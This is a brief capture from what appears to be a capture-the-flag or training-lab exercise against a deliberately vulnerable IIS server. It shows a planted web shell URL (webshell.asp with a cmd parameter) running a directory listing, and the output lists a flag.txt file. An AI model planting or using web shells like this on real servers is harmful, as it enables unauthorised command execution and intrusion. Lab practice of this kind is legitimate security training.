 10.0.27.191/webdav/webshell.asp?cmd=dir+C%3A\
Run
\\DOTNETGOAT\bob10.0.27.191
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.0.27.191 Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018  06:56 AM
EFI
01/02/2021  01:01 PM                32 flag.txt
10/27/2020  06:45 AM
inetpub
05/13/2020  05:58 PM
PerfLogs
10/27/2020  02:18 PM
Program Files
10/27/2020  02:18 PM
Program Files (x86)
10/27/2020  02:21 PM
Users
10/27/2020  06:46 AM
Windows
1 File(s)             32 bytes
7 Dir(s)  16,252,440,576 bytes free